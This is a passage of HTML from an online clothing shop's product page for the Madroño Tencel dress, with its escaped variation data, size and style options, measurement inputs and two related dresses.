600px&quot;,&quot;full_src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157.jpg&quot;,&quot;full_src_w&quot;:667,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:6246,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;MALLS22-D25&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6235,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;large&quot;,&quot;attribute_pa_style&quot;:&quot;black-100-tencel&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:115.5,&quot;display_regular_price&quot;:165,&quot;image&quot;:{&quot;title&quot;:&quot;2plus1equals2_Majorca46157&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157.jpg&quot;,&quot;alt&quot;:&quot;2plus1equals2_Majorca46157&quot;,&quot;src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157.jpg&quot;,&quot;full_src_w&quot;:667,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:6246,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;MALLS22-D25&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6236,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;large&quot;,&quot;attribute_pa_style&quot;:&quot;ivory-100-tencel&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:115.5,&quot;display_regular_price&quot;:165,&quot;image&quot;:{&quot;title&quot;:&quot;2plus1equals2_Majorca46157&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157.jpg&quot;,&quot;alt&quot;:&quot;2plus1equals2_Majorca46157&quot;,&quot;src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157.jpg&quot;,&quot;full_src_w&quot;:667,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:6246,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;MALLS22-D25&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6237,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;large&quot;,&quot;attribute_pa_style&quot;:&quot;olive-100-tencel&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:115.5,&quot;display_regular_price&quot;:165,&quot;image&quot;:{&quot;title&quot;:&quot;2plus1equals2_Majorca46157&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157.jpg&quot;,&quot;alt&quot;:&quot;2plus1equals2_Majorca46157&quot;,&quot;src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157.jpg&quot;,&quot;full_src_w&quot;:667,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:6246,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;MALLS22-D25&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6238,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;medium&quot;,&quot;attribute_pa_style&quot;:&quot;black-100-tencel&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:115.5,&quot;display_regular_price&quot;:165,&quot;image&quot;:{&quot;title&quot;:&quot;2plus1equals2_Majorca46157&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157.jpg&quot;,&quot;alt&quot;:&quot;2plus1equals2_Majorca46157&quot;,&quot;src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157.jpg&quot;,&quot;full_src_w&quot;:667,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:6246,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;MALLS22-D25&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6239,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;medium&quot;,&quot;attribute_pa_style&quot;:&quot;ivory-100-tencel&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:115.5,&quot;display_regular_price&quot;:165,&quot;image&quot;:{&quot;title&quot;:&quot;2plus1equals2_Majorca46157&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157.jpg&quot;,&quot;alt&quot;:&quot;2plus1equals2_Majorca46157&quot;,&quot;src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157.jpg&quot;,&quot;full_src_w&quot;:667,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:6246,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;MALLS22-D25&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6240,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;medium&quot;,&quot;attribute_pa_style&quot;:&quot;olive-100-tencel&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:115.5,&quot;display_regular_price&quot;:165,&quot;image&quot;:{&quot;title&quot;:&quot;2plus1equals2_Majorca46157&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157.jpg&quot;,&quot;alt&quot;:&quot;2plus1equals2_Majorca46157&quot;,&quot;src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157.jpg&quot;,&quot;full_src_w&quot;:667,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:6246,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;MALLS22-D25&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6241,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;small&quot;,&quot;attribute_pa_style&quot;:&quot;black-100-tencel&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:115.5,&quot;display_regular_price&quot;:165,&quot;image&quot;:{&quot;title&quot;:&quot;2plus1equals2_Majorca46157&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157.jpg&quot;,&quot;alt&quot;:&quot;2plus1equals2_Majorca46157&quot;,&quot;src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157.jpg&quot;,&quot;full_src_w&quot;:667,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:6246,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;MALLS22-D25&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6242,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;small&quot;,&quot;attribute_pa_style&quot;:&quot;ivory-100-tencel&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:115.5,&quot;display_regular_price&quot;:165,&quot;image&quot;:{&quot;title&quot;:&quot;2plus1equals2_Majorca46157&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157.jpg&quot;,&quot;alt&quot;:&quot;2plus1equals2_Majorca46157&quot;,&quot;src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157.jpg&quot;,&quot;full_src_w&quot;:667,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:6246,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;MALLS22-D25&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6243,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;small&quot;,&quot;attribute_pa_style&quot;:&quot;olive-100-tencel&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:115.5,&quot;display_regular_price&quot;:165,&quot;image&quot;:{&quot;title&quot;:&quot;2plus1equals2_Majorca46157&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157.jpg&quot;,&quot;alt&quot;:&quot;2plus1equals2_Majorca46157&quot;,&quot;src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157-600x900.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157.jpg&quot;,&quot;full_src_w&quot;:667,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/2plus1equals2.com\/wp-content\/uploads\/2021\/12\/2plus1equals2_Majorca46157-300x450.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:6246,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;MALLS22-D25&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6244,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
                <form action="" method="get">
            
            <h2 class="p_modal__title">Madroño Dress</h2>
            
            <div class="p_modal__price"><del><span class="woocommerce-Price-amount amount"><bdi>165<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>115.50<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></ins></div>
            
            <p class="p_modal__desc">Olive Tencel Dress. Tencel is an environmentally friendly regenerated fabric from wood cellulose and is a Mid-weight, Non-stretchy fabric. 100% Tencel. ¾ Length sleeves. Asymmetrical neckline. Straps through front and back. Two side slit pockets. Concealed zip fastening at back. French seams. Cut for a loose fit. Machine wash 30°C. Model is 180cm and is wearing a size M.</p>
            
                            <div class="p_modal__attributes">
                                            <div class="p_modal__attributes__single p_modal__attributes__single">
                            <div class="p_modal__attributes__header">Choose size</div>
                                                            <div class="p_modal__attributes__options">
                                                                                                                    <label for="attribute_pa_size_0">
                                            <input type="radio" data-slug="small" data-term="36" value="small" name="attribute_pa_size" id="attribute_pa_size_0" autocomplete="off" />
                                            <span>S</span>
                                        </label>
                                                                                                                    <label for="attribute_pa_size_1">
                                            <input type="radio" data-slug="medium" data-term="37" value="medium" name="attribute_pa_size" id="attribute_pa_size_1" autocomplete="off" />
                                            <span>M</span>
                                        </label>
                                                                                                                    <label for="attribute_pa_size_2">
                                            <input type="radio" data-slug="large" data-term="38" value="large" name="attribute_pa_size" id="attribute_pa_size_2" autocomplete="off" />
                                            <span>L</span>
                                        </label>
                                                                                                                    <label for="attribute_pa_size_3">
                                            <input type="radio" data-slug="fit-to-size" data-term="39" value="fit-to-size" name="attribute_pa_size" id="attribute_pa_size_3" autocomplete="off" />
                                            <span>FIT TO SIZE</span>
                                        </label>
                                                                        
                                                                        <a href="#" data-trigger="chart-size">Chart size</a>
                                                                        <!-- <div class="p_modal__attributes__sizechart">
                                        <img src="https://2plus1equals2.com/wp-content/themes/2plus1/images/size_chart.jpg" alt="">
                                    </div> -->
                                                                                                                <div class="p_modal__extra_options">
                                            <div class="p_modal__extra_options__col">
                                                                                                <div class="p_modal__extra_options__input"><label>Bust</label><input type="text" name="bracket_option_field_1" autocomplete="off"></div>
                                                                                                <div class="p_modal__extra_options__input"><label>Waist</label><input type="text" name="bracket_option_field_2" autocomplete="off"></div>
                                                                                                <div class="p_modal__extra_options__input"><label>Hips</label><input type="text" name="bracket_option_field_3" autocomplete="off"></div>
                                                                                            </div>
                                            <div class="p_modal__extra_options__col p_modal__extra_options__col--radios">
                                                <div class="p_modal__extra_options__input"><label class="radio"><input type="radio" name="bracket_option_metrics" value="cm" checked="checked" autocomplete="off"><span class="checkmark"></span>Cm</label></div>
                                                <div class="p_modal__extra_options__input"><label class="radio"><input type="radio" name="bracket_option_metrics" value="inches" autocomplete="off"><span class="checkmark"></span>Inches</label></div>
                                                <!-- <div class="p_modal__extra_options__input"><a href="#" data-trigger="chart-size">Chart size</a></div> -->
                                            </div>
                                        </div>
                                                                    </div>
                                                    </div>
                                                                    <div class="p_modal__attributes__single p_modal__attributes__single">
                            <div class="p_modal__attributes__header">Choose style</div>
                                                            <div class="p_modal__attributes__options">
                                                                                                                    <label for="attribute_pa_style_0">
                                            <input type="radio" data-slug="olive-100-tencel" data-term="154" value="olive-100-tencel" name="attribute_pa_style" id="attribute_pa_style_0" autocomplete="off" />
                                            <span>Olive - 100% Tencel</span>
                                        </label>
                                                                                                                    <label for="attribute_pa_style_1">
                                            <input type="radio" data-slug="black-100-tencel" data-term="49" value="black-100-tencel" name="attribute_pa_style" id="attribute_pa_style_1" autocomplete="off" />
                                            <span>Black - 100% Tencel</span>
                                        </label>
                                                                                                                    <label for="attribute_pa_style_2">
                                            <input type="radio" data-slug="ivory-100-tencel" data-term="78" value="ivory-100-tencel" name="attribute_pa_style" id="attribute_pa_style_2" autocomplete="off" />
                                            <span>Ivory - 100% Tencel</span>
                                        </label>
                                                                        
                                                                                                        </div>
                                                    </div>
                                                            </div>
            
            <div class="p_modal__add">
                                    <span class="p_add-to-cart">Add</span>
                    <span class="p_minus">-</span>
                    <span class="p_number">1</span>
                    <span class="p_plus">+</span> 
                    <span class="p_add-to-cart">to cart</span>
                            </div>
            
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="action" value="bracket_woocommerce_ajax_add_to_cart">
            <input type="hidden" name="product_id" value="6232">

        </form>
        
	<section class="related products">

		<h2>Related items</h2>

		<ul class="products columns-2">

			
				<li class="product type-product post-4738 status-publish first instock product_cat-dresses has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://2plus1equals2.com/product/%d8%a9%d8%b7%d8%b4-%d9%82%d9%88%d8%ad%d8%b3%d9%85-dress" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://2plus1equals2.com/wp-content/uploads/2020/11/0810207209-300x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">مسحوق شطة Dress</h2>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi>148<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>103.60<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></ins></span>
</a></li>

			
				<li class="product type-product post-4572 status-publish last instock product_cat-dresses has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://2plus1equals2.com/product/%d8%b3%d9%86%d9%88%d8%af%d9%82%d8%a8-dress" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://2plus1equals2.com/wp-content/uploads/2020/11/0810207574-300x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">بقدونس Dress</h2>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi>369<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>258.30<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></ins></span>
</a></li>

			
		</ul>

	</section>

    </div>
